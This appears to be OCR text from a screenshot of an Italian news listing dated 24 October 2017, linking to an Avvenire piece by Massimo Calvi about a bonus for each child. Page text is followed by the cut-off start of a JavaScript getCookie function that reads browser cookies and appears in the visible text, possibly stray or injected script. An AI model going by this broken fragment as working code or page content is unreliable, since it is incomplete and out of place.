
24 Ottobre 2017
Giornali e tv ne parlano
Un bonus per ogni figlio. L’Italia ne
ha bisogno
Massimo Calvi, Avvenire 24 ottobre 2017 Leggi tutto
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=